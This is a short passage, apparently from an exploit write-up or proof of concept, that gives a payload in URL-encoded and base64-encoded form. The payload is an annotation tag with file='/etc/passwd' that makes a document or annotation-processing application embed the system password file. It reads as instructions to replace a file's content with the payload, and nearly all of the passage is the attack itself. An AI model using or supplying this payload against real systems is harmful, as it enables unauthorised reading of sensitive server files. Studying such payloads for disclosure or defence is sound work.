 File >> /etc/passwd
[+] Replace the content with the payload below
Url encoded payload:
%3Cannotation%20file%3D%22/etc/passwd%22%20content%3D%22/etc/passwd%22%20icon%3D%22Graph%2
2%20title%3D%22Attached%20File%3A%20/etc/passwd%22%20pos-x%3D%22195%22%20/%3E
Base64 encoded payload:
JTNDYW5ub3RhdGlvbiUyMGZpbGUlM0QlMjIvZXRjL3Bhc3N3ZCUyMiUyMGNvbnRlbnQlM0QlMjIvZXRjL3Bhc3N3ZC
UyMiUyMGljb24lM0QlMjJHcmFwaCUyMiUyMHRpdGxlJTNEJTIyQXR0YWNoZWQlMjBGaWxlJTNBJTIwL2V0Yy9wYXNz
d2QlMjIlMjBwb3MteCUzRCUyMjE5NSUyMiUyMC8lM0U=
File >>